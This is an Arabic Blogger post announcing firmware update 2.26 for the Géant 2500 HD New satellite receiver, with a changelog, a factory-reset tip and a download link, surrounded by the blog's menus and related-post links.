برامج":5,"ma":1,"Master ماستر":1,"Médecine":2,"Mgcamd أمجيكامد":7,"Modem مودام":2,"Multics ميلتي":12,"Nashare ناشي":1,"Nashare ناشير":1,"NETFLY":4,"Netfly TV":3,"News أخبار":8,"Offres عروض":5,"Offres d&#39;Emplois عروض عمل":17,"ORCA أوركا":1,"OTEX":1,"Otex Mini 200":3,"ott":1,"OTT 950":1,"Paramédical باراميديكال":1,"PC":12,"Platini SDS":12,"Politique سياسة":1,"Politique سياسية":2,"Psychologie علم النفس":1,"R82E0":1,"Raylan رايلان":3,"Récepteur أجهزة الاستقبال":195,"Résidanat":1,"Review":2,"Roman روايات":1,"RS 11 SUPREME":2,"Sat Illimité":6,"Satellite ساتيليت":18,"SDX":2,"Sharing الشيرينغ":29,"Sites مواقع":1,"SPIDER X":1,"SR 488 Spider":1,"SR-200HD EXTREME 4K":3,"STAR":1,"STAR T15":1,"STARLED 2030 CA FUN":1,"Starled 4040 EXTREME":1,"Starled 4K":1,"Starled ستارلاد":9,"STARNET":1,"Starsat 2000 HD Hyper":14,"STARSAT 4050 EXTREME":1,"STARSAT 7060":4,"STARSAT 8060":2,"Starsat 8800 HD":7,"Starsat 8800 HD Hyper":12,"STARSAT ستارسات":36,"STARSAT SR-7060HD":1,"StarTrack":1,"Télécommunication":3,"TH500":8,"TH600":5,"TH600 CA":5,"Tiger تايغر":1,"Toro 700 4K":9,"Tracking التتبع":1,"TWIN 4000 PLUS":1,"Université الجامعة":78,"VIP PACKAGE":1,"Websites مواقع":1,"Word وورد":1,"YouTube يوتوب":2,"Z1010 Expert":1,"ZA 100 HD EXTREME":1};if(typeof(blogLabels)==='undefined'){var blogLabels={Labels:0}}</script></div></div>
<div class='spconten'>
<header id='sp-header'>
<div class='head-pz'>
<div class='par-tp'>
<div class='floar'>
<div class='lap'>
<div class='section' id='pages'><div class='widget PageList' data-version='2' id='PageList1'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.tatoufdz.net/'>الصفحة الرئيسية</a>
</li>
<li>
<a href='https://www.tatoufdz.net/p/httpswww.html'>سياسة الخصوصية</a>
</li>
<li>
<a href='https://www.tatoufdz.net/p/blog-page_28.html'>اتفاقية الاستخدام</a>
</li>
<li>
<a href='https://www.tatoufdz.net/p/blog-page_8.html'>إخلاء المسؤولية</a>
</li>
</ul>
</div>
</div></div>
<div class='section' id='top-social-L'><div class='widget LinkList' data-version='2' id='LinkList3'>
<div class='social-static social'>
<li><a href='http://www.instagram.com/tatouf_dz' rel='nofollow noopener' target='_blank' title='instagram'><i class='fa fa-instagram'></i></a></li>
<li><a href='https://www.facebook.com/tatoufdz' rel='nofollow noopener' target='_blank' title='facebook'><i class='fa fa-facebook'></i></a></li>
<li><a href='https://www.youtube.com/tatoufdz' rel='nofollow noopener' target='_blank' title='youtube'><i class='fa fa-youtube'></i></a></li>
<li><a href='https://twitter.com/Tatoufdzz' rel='nofollow noopener' target='_blank' title='twitter'><i class='fa fa-twitter'></i></a></li>
<li><a href='https://t.me/tatoufdzblog' rel='nofollow noopener' target='_blank' title='telegram'><i class='fa fa-telegram'></i></a></li>
<li><a href='https://www.pinterest.fr/Tatoufdz/' rel='nofollow noopener' target='_blank' title='pinterest'><i class='fa fa-pinterest'></i></a></li>
<li><a href='https://www.linkedin.com/in/ababou-abdellatif-9a695a192/' rel='nofollow noopener' target='_blank' title='linkedin'><i class='fa fa-linkedin'></i></a></li>
</div>
</div></div>
</div>
</div>
</div>
<div class='par-bottm'>
<div class='container'>
<div class='logo'>
<div class='section' id='logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.tatoufdz.net/' style='display: block'>
<img alt='Tatouf Dz ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjof_DuNsGLMTt8n8rLGNCKwGvW_1nH3tqVNHr8-dLnaBsar2vnzNZgi1nnI0oO6SSidvEOY2RcQ6DgqT9X3P1sCVD2N5_tD_H6_GGtn6o7ICXakbFBqdSMakRvlBIiZPAuTe6iInsp6MA4/s1600/1.png' style='display: block'/>
</a>
<h2 class='title' style='display: none;'>
<a href='https://www.tatoufdz.net/'>
Tatouf Dz 
</a>
</h2>
</div>
</div></div>
</div>
<div class='search'>
<a href='javascript:void(0)'>
<svg aria-hidden='true' class='small-icon' data-icon='search' data-prefix='far' role='img' viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'><path d='M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z' fill='currentColor'></path></svg>
</a>
</div>
<div class='open nav1'><a class='op-one' href='javascript:void(0)'>
<svg aria-hidden='true' class='icon' focusable='false' role='img' viewBox='0 0 448 512' xmlns='http://www.w3.org/2000/svg'><path d='M436 124H12c-6.627 0-12-5.373-12-12V80c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12zm0 160H12c-6.627 0-12-5.373-12-12v-32c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12zm0 160H12c-6.627 0-12-5.373-12-12v-32c0-6.627 5.373-12 12-12h424c6.627 0 12 5.373 12 12v32c0 6.627-5.373 12-12 12z' fill='currentColor'></path></svg>
</a></div>
<nav class='nav-par'>
<div class='lap'>
<div class='section' id='menu'><div class='widget LinkList' data-version='2' id='LinkList22'>
<div class='widget-content'>
<ul>
<li><a href='https://www.tatoufdz.net/'>الرئيسة</a></li>
<li><a href='http://'>دروس وامتحانات</a></li>
<li><a href='https://www.tatoufdz.net/2017/10/les-cours-universitaires.html'>+كل ما يخص الجامعة الجزائرية</a></li>
<li><a href='https://www.tatoufdz.net/2018/07/doctorat.html'>+كل ما يخص الدكتوراه Doctorat</a></li>
<li><a href='https://www.tatoufdz.net/search/label/BAC%20%D8%A8%D9%83%D8%A7%D9%84%D9%88%D8%B1%D9%8A%D8%A7'>+كل ما يخص البكالوريا BAC</a></li>
<li><a href='https://www.tatoufdz.net/search/label/Langue%20Fran%C3%A7aise%20%D9%84%D8%BA%D8%A9%20%D9%81%D8%B1%D9%86%D8%B3%D9%8A%D8%A9'>+دروس تعلم اللغة الفرنسية DELF + Pierre</a></li>
<li><a href='https://job.tatoufdz.net/'>عروض عمل</a></li>
<li><a href='http://'>مسابقات </a></li>
<li><a href='http://'>+مسابقة الأساتذة والاداريين</a></li>
<li><a href='https://www.facebook.com/groups/199314371999589/'>+مسابقة الأساتذة</a></li>
<li><a href='https://www.tatoufdz.net/2018/08/livres-et-roman.html'>كتب وروايات</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_86.html'>+كتب سياسية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_52.html'>+كتب اجتماعية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_1.html'>+كتب علمية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_58.html'>+كتب دينية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_65.html'>+كتب تعليمية</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post_5.html'>+كتب طبخ و حلويات</a></li>
<li><a href='https://www.tatoufdz.net/2019/02/blog-post.html'>+روايات</a></li>
<li><a href='https://server.tatoufdz.net/'>Tatouf Dz Server</a></li>
<li><a href='https://renew.tatoufdz.net/'>+ تجديدات رسمية IPTV + Dongle</a></li>
<li><a href='https://server.tatoufdz.net/'>+CCcam Server</a></li>
<li><a href='http://www.tatoufdz.net'>مجالات تقنية</a></li>
<li><a href='https://www.tatoufdz.net/search/label/PC'>+PC</a></li>
<li><a href='https://www.tatoufdz.net/search/label/Android%20%D8%A3%D9%86%D8%AF%D8%B1%D9%88%D9%8A%D8%AF'>+Android</a></li>
<li><a href='https://www.tatoufdz.net/search/label/R%C3%A9cepteur%20%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D9%82%D8%A8%D8%A7%D9%84'>+Récepteur (Démo)</a></li>
<li><a href='https://www.tatoufdz.net/search/label/Satellite%20%D8%B3%D8%A7%D8%AA%D9%8A%D9%84%D9%8A%D8%AA'>+Satellite</a></li>
<li><a href='https://store.tatoufdz.net/'>متجر Tatouf Dz Store </a></li>
</ul>
</div>
</div></div>
</div>
</nav>
</div>
</div>
</div>
</header>
<div class='pos-t-t'></div>
<div class='sidenav'>
<div class='mop-icon'></div>
<div class='headline'><h3 class='title'>القائمة الرئيسية</h3></div>
<div class='mop-links'></div>
<div class='headline'><h3 class='title'>الصفحات</h3></div>
<div class='mop-pages'></div>
<a class='closebtn' href='javascript:void(0)'>
<svg aria-hidden='true' class='icon' data-prefix='fas' role='img' viewBox='0 0 448 512' xmlns='http://www.w3.org/2000/svg'><path d='M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z' fill='currentColor'></path></svg>
</a>
</div>
<div class='stxk notran'></div>
<div class='search-box notran'>
<div class='search-box-fix notran'>
<div class='search-wrap notran'>
<div class='search-fo notran' role='search'>
<form action='https://www.tatoufdz.net/search' class='search-form notran' target='_top'>
<div class='textst'>أكتب كلمة البحث</div>
<input aria-label='بحث هذه المدونة الإلكترونية' autocomplete='off' class='search-field' name='q' placeholder='...' value=''/>
<a class='search-submit2 notran' href='javascript:void(0)'>
<svg aria-hidden='true' class='small-icon' data-icon='times' data-prefix='far' role='img' viewBox='0 0 320 512' xmlns='http://www.w3.org/2000/svg'><path d='M207.6 256l107.72-107.72c6.23-6.23 6.23-16.34 0-22.58l-25.03-25.03c-6.23-6.23-16.34-6.23-22.58 0L160 208.4 52.28 100.68c-6.23-6.23-16.34-6.23-22.58 0L4.68 125.7c-6.23 6.23-6.23 16.34 0 22.58L112.4 256 4.68 363.72c-6.23 6.23-6.23 16.34 0 22.58l25.03 25.03c6.23 6.23 16.34 6.23 22.58 0L160 303.6l107.72 107.72c6.23 6.23 16.34 6.23 22.58 0l25.03-25.03c6.23-6.23 6.23-16.34 0-22.58L207.6 256z' fill='#fff'></path></svg>
</a>
</form>
</div>
</div>
</div>
</div>
<div class='container site'>
<div class='section' id='Topa3lan-sc'><div class='widget HTML' data-version='2' id='HTML1'>
<div class='SeoPlusAds'>
<script async src="https://cse.google.com/cse.js?cx=fddda12d26889480a"></script>
<div class="gcse-search"></div>
</div>
</div></div>
<div class='bocker'>
<div class='r-r'>
<div class='main section' id='main'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<article class='post-amp post hentry h-entry'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.tatoufdz.net/2022/08/2500-new-226-2022.html"
  },
  "headline": "تحديث جديد لجهاز جيون 2500 NEW نيو بعد وقت طويل  نسخة 2.26  لشهرأوت 2022","description": "&#160; &#160; &#160; تحديث جديد لجهاز جيون 2500 NEW نيو بعد وقت طويل&#160; نسخة 2.26&#160; لشهرأوت 2022 السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى...","datePublished": "2022-08-15T01:22:00+01:00",
  "dateModified": "2022-08-15T01:22:58+01:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv/w1200-h630-p-k-no-nu/Update-Receiver.jpg",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Tatouf Dz"
  }
}</script>
<div class='bobxed'>
<script src='//ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js'></script>
<div class='atags'>
<a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%202500%20HD%20New' rel='tag' title='قسم'>Géant 2500 HD New</a>
<a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%20%D8%AC%D9%8A%D9%88%D9%86' rel='tag' title='قسم'>Géant جيون</a>
<span class='edit-post item-control blog-admin pid-1241446646'>
<a href='https://www.blogger.com/blogger.g?blogID=3828789137066869717#editor/target=post;postID=2488797122438258891' target='_blank' title='تعديل المشاركة'> تعديل المشاركة </a>
</span>
</div>
<h1 class='entry-title topic-title'>تحديث جديد لجهاز جيون 2500 NEW نيو بعد وقت طويل  نسخة 2.26  لشهرأوت 2022</h1>
<div class='post-meta'>
<div class='commint-cont'><svg aria-hidden='true' class='small-icon' data-prefix='fal' focusable='false' role='img' viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'><path d='M280 272H136c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8h144c4.4 0 8-3.6 8-8v-16c0-4.4-3.6-8-8-8zm96-96H136c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8h240c4.4 0 8-3.6 8-8v-16c0-4.4-3.6-8-8-8zM256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 384c-28.3 0-56.3-4.3-83.2-12.8l-15.2-4.8-13 9.2c-23 16.3-58.5 35.3-102.6 39.6 12-15.1 29.8-40.4 40.8-69.6l7.1-18.7-13.7-14.6C47.3 313.7 32 277.6 32 240c0-97 100.5-176 224-176s224 79 224 176-100.5 176-224 176z' fill='currentColor'></path></svg>
(0)
</div>
</div>
<div class='TocList'></div>
</div>
<div id='tocDiv'></div>
<div id='top-a3lan'></div>
<div class='ap-connt post-body entry-content float-container'>
<p style="text-align: center;">&nbsp; &nbsp; &nbsp;</p><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv/s584/Update-Receiver.jpg" style="margin-left: auto; margin-right: auto;"><img alt="تحديث جديد لجهاز جيون 2500 NEW نيو بعد وقت طويل  نسخة 2.26  لشهرأوت 2022" border="0" data-original-height="385" data-original-width="584" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv/s16000/Update-Receiver.jpg" title="تحديث جديد لجهاز جيون 2500 NEW نيو بعد وقت طويل  نسخة 2.26  لشهرأوت 2022" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;"><b>تحديث جديد لجهاز جيون 2500 NEW نيو بعد وقت طويل&nbsp; نسخة 2.26&nbsp; لشهرأوت 2022</b></td></tr></tbody></table><div style="text-align: center;"><span style="font-weight: 700;"><br /></span></div><div style="text-align: center;"><span style="font-weight: 700;"><br /></span></div><div style="text-align: center;"><span style="font-weight: 700;">السلام عليكم</span></div><div style="text-align: center;"><span><div><div><b><br /></b></div><div><b>والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلم</b></div><div><b><br /></b><b><span style="color: #cc0000;">Tatouf Dz</span></b><b><span style="color: #990000;">&nbsp;</span></b><b><span style="color: #cc0000;">&nbsp;</span></b><b>أهلا وسهلا بكم زوار ومحبي&nbsp;<span style="color: #cc0000;">مدونة تاتوف ديزاد</span></b><b>&nbsp;</b></div></div><div><b><span style="color: #990000;"><br /></span></b></div><div><b><span style="color: #990000;"><br /></span></b></div><b><u><span style="color: #cc0000;">موقع تحديثات جيون 2022</span></u></b></span></div><div style="text-align: center;"><p><b>جديد موقع جيون</b></p><p><b>موقع جيون لتحميل التحديثات 2022</b></p><p><b><span style="color: #351c75;">GEANT بتاريخ 2022.08.10</span></b></p><p><b>&nbsp;حسب الموقع الرسمي لجهاز جيون</b></p><p><b>mise a jour geant 2500 new</b></p><p><b>gn 2500 hd new</b></p></div><p style="text-align: center;"><b><span style="color: #cc0000; font-size: medium;"><u>جديد التحديث</u></span></b></p><div style="text-align: center;"><b>الجديد : تثبيت السيرفر و ترقية الابولو و تشغيل سيرفر التحديثات اونلاين و تحسينات علي خدمات الانترنت و أشياء أخري.</b></div><div style="text-align: center;"><br /></div><div style="text-align: center;"><div><span style="font-size: medium;"><b>&nbsp;بعد تجريب التحديث 2.26 الجديد الخاص بالجيون 2500 نيو&nbsp;</b></span></div><div><span style="font-size: medium;"><b>تغيير شكل الخلفية و تحسن في جودة التعامل مع الريموت .</b></span></div><div><span style="font-size: medium;"><b>سرعة في فتح القنوات على السيسكام و تعامل جيد مع مختلف الباقات .</b></span></div><div><span style="font-size: medium;"><b>ظهور التحديث على الأونلاين مع ملف Sky cfg جديد بتاريخ جويلية .</b></span></div><div><br /></div></div><p style="text-align: center;"><b>----------------------------------</b><b>-----</b></p><p style="text-align: center;"><b><u><span style="color: red;">ملاحظة مهمة</span></u></b></p><p style="text-align: center;"><b>يرجى ضبط المصنع للجهاز قبل وبعد تمرير التحديث -</b></p><p style="text-align: center;">---------------------------------------------</p><p style="text-align: right;"><b><u>&nbsp;: طالع أيضا&nbsp;</u></b></p><p style="text-align: right;"><b><u><a href="https://www.tatoufdz.net/2021/11/Geant-2500-Hybrid-2.58.html" target="_blank">تحديث جديد لجهاز جيون 2500 هيبريد نسخة 2.58 لشهر نوفمبر 2021</a><br /></u></b></p><p style="text-align: right;"><b><u><a href="https://www.tatoufdz.net/2022/01/15-01-2022-gn-2500hd-family.html" target="_blank">جديد تحديثات جيون بتاريخ 15-01-2022 - GN 2500HD Family</a><br /></u></b></p><div style="text-align: right;"><b><a href="https://www.tatoufdz.net/2020/11/2500-251-24112020-geant-2500-hd-hybrid.html" target="_blank">جديد تحديث لجهاز جيون 2500 هيبريد 2.51 بتاريخ اليوم&nbsp;</a></b><b><a href="https://www.tatoufdz.net/2020/11/2500-251-24112020-geant-2500-hd-hybrid.html" target="_blank">24.11.2020 Géant 2500 HD Hybrid</a></b></div><div><br style="text-align: center;" /></div><div style="text-align: right;"><a href="https://www.tatoufdz.net/2020/12/252-18122020-geant-2500.html" target="_blank"><b>&nbsp;جديد تحديثات موقع جيون 2.52 بتاريخ 18.12.2020 Géant - هيبرد 2500 والأشباه</b></a></div><div><br /></div><p style="text-align: center;"><b>&nbsp;Géant 2500 HD NEW&nbsp;2.26</b></p><p style="text-align: center;"><br /></p><p style="text-align: center;"><b>Bin التحديث مفكوك الضغط بصيغة&nbsp;</b></p><div style="text-align: center;"><b><a href="http://artizanas.com/DDP0BHoo" target="_blank">Gn_2500_New_V2.26(24057)_20220803.bin</a></b></div><div style="text-align: center;"><span style="text-align: left;"><b><br /></b></span></div><div style="text-align: center;"><br /></div><div style="text-align: center;"><br /></div><div style="text-align: center;"><div><br /></div></div><div style="text-align: center;"><div><b><script>(function(s,u,z,p){s.src=u,s.setAttribute('data-zone',z),p.appendChild(s);})(document.createElement('script'),'https://iclickcdn.com/tag.min.js',4278636,document.body||document.documentElement)</script>------------------------------------------------------------------------------------</b></div><div><br /></div><div><div><b><u>طالع أيضا</u></b></div><div><br /></div><div><b><a href="https://www.tatoufdz.net/2020/09/renouvellement-gratuit-du-dongle-avec.html" target="_blank">حصـريا طريقة تـجديد الدنغل مجـــانا بالبلاتني</a><br /></b></div><div><br /></div><div><b><a href="https://www.tatoufdz.net/2020/12/251-geant-2500-hd-plus-platini.html" target="_blank">اخر تحديث معدل بلاتيني 2.51 لجهاز جيون Géant 2500 HD plus Platini</a><br /></b></div><div><br /></div><div><b><a href="https://www.tatoufdz.net/2019/01/blog-post_31.html" target="_blank">المواقع الرسمية لاجهزة الاستقبال المختلفة (ستارسات جيون أيكون سات ايليميتي مورسات كوندور أطلس وغيرها )</a><br /></b></div><div><b style="font-family: &quot;times new roman&quot;;"><br /></b></div><div><b style="font-family: &quot;times new roman&quot;;"><a href="https://www.tatoufdz.net/2020/11/icone-s4.html" target="_blank">الجهاز الجديد ايكون أس 4 بمواصفات رهيبة قريبا بالأسواق Icone S4</a><br /></b></div><div><br /></div><div><b><a href="https://www.tatoufdz.net/2020/10/loader-dump-original-for-starsat-hd-8800.html" target="_blank">لودر ودامب أصلي لاصلاح جميع مشاكل جهاز ستارسات أش دي</a><br /></b></div><div><br /></div><div><br /></div><div><b style="font-family: &quot;times new roman&quot;;">-------------------------------------------------------------------------------------</b></div><div><div style="font-family: &quot;times new roman&quot;;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><br /></div><div style="margin: 0px;"><div style="font-family: &quot;Times New Roman&quot;;"><div style="font-family: &quot;times new roman&quot;;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><span style="color: #cc0000;"><u>لا تنسوا الانضمام لمواقعنا الاجتماعية</u></span></b></div></div></div></div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b></div></div></div></div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b></div></div></div></div></div><div style="font-family: &quot;times new roman&quot;;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b></b></div></div></div></div></div><div style="font-family: &quot;times new roman&quot;; font-weight: 700;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><span style="color: #073763;">Page Facebook صفحتنا على الفيسبوك&nbsp;</span></div></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><span style="font-size: small;"></span></div></div></div></div><div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b><span style="color: red;"><b><a href="https://www.facebook.com/tatoufdz">https://www.facebook.com/tatoufdz</a></b></span></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><br /></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><span><span style="color: #20124d; font-weight: 700;">&nbsp;Facebook Groupe مجموعة فايسبوك</span></span></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><span style="color: red;"><br /></span></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><a href="https://www.facebook.com/groups/1691331284524884/?ref=bookmarks">https://www.facebook.com/groups/1691331284524884/?ref=bookmarks</a></b></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><span style="color: #073763;">Instagram أنستقرام</span></b></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b><b><a href="https://www.instagram.com/tatouf_dz/">https://www.instagram.com/tatouf_dz/</a></b></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><span style="color: #073763; font-weight: 700;">Twitter تويتر</span></div></div></div></div><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b><b><a href="https://twitter.com/Tatoufdzz">https://twitter.com/Tatoufdzz</a></b></div><div style="margin: 0px;"><br /></div><div style="margin: 0px;"><b><span style="color: #073763;">Telegram تيليغرام</span></b></div><div style="margin: 0px;"><br /></div><div style="margin: 0px;"><b>Soon</b></div><div style="margin: 0px;"><b><br /></b></div><div style="margin: 0px;"><b><span style="color: #073763;">LinkedIn</span></b></div><div style="margin: 0px;"><b><br /></b></div><div style="margin: 0px;"><b><a href="https://www.linkedin.com/in/ababou-abdellatif-9a695a192/" target="_blank">https://www.linkedin.com/in/ababou-abdellatif-9a695a192/</a><br /></b></div><div style="margin: 0px;"><br /></div></div></div></div><div><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="font-family: &quot;times new roman&quot;; margin: 0px;"><b style="color: #073763;">Pinterest</b></div><div style="margin: 0px;"><span style="font-family: times new roman;"><br /></span></div><div style="margin: 0px;"><span style="font-family: times new roman;"><a href="https://www.pinterest.fr/Tatoufdz/"><b>https://www.pinterest.fr/Tatoufdz/</b></a></span></div><div style="margin: 0px;"><span style="font-family: times new roman;"><br /></span></div></div></div></div></div><div style="font-family: &quot;times new roman&quot;;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><span style="color: #073763;">&nbsp;Adresse Electronique Email بريدنا الاكتروني</span></b></div></div></div></div></div><div style="font-family: &quot;times new roman&quot;;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><div style="margin: 0px;"><b><br /></b><b><a href="mailto:Messiabd@hotmail.fr">Messiabd@hotmail.fr</a></b></div><div><br /></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div>
<div class='postauthor'>
<img alt='' height='80' src='https://1.bp.blogspot.com/-soFM2hY1hsg/XGRGz6F_5XI/AAAAAAAAhE4/avfIvjugCAEk4yaZuUeFnsprTxnfgJTCgCPcBGAYYCw/w111-h136/dddd.png' width='80'/>
<h3>بقلم <a href='https://www.tatoufdz.net/'>Ababou Abdellatif (Tatouf Dz) </a></h3>
<p>عبابو عبد اللطيف مدون جزاائري وصحفي هاوي مواليد 1995 متخرج بهادة ماستر تخصص هندسة الري الحضري هيدروليك بالجزائر يمكنك متابعتي من خلال حسابي على <a href='https://www.facebook.com/tatoufdz ' target='_blank'>الفيسبوك</a>  . <a href='https://www.instagram.com/tatouf_dz/' target='_blank'>أنستقرام</a></p>
</div>
</div>
<div id='bot-a3lan'></div>
<div class='hideensa'>
<div class='shareButton'>
<a class='facebook' href='http://www.facebook.com/share.php?v=4&src=bm&u=https://www.tatoufdz.net/2022/08/2500-new-226-2022.html&   t=تحديث جديد لجهاز جيون 2500 NEW نيو بعد وقت طويل  نسخة 2.26  لشهرأوت 2022' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='Facebook Share Button'>
<span><div class='icon fa-facebook'></div>فيسبوك</span>
</a>
<a class='twitter' href='http://twitter.com/share?url=https://www.tatoufdz.net/2022/08/2500-new-226-2022.html' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='Twitter Share Button'>
<span><div class='icon fa-twitter'></div>تويتر</span>
</a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.tatoufdz.net/2022/08/2500-new-226-2022.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv/w1600/Update-Receiver.jpg&description=تحديث جديد لجهاز جيون 2500 NEW نيو بعد وقت طويل  نسخة 2.26  لشهرأوت 2022 السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صل…' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436");return false;' title='Pinterest Share Button'>
<span><div class='icon fa-pinterest'></div>بنترست</span>
</a>
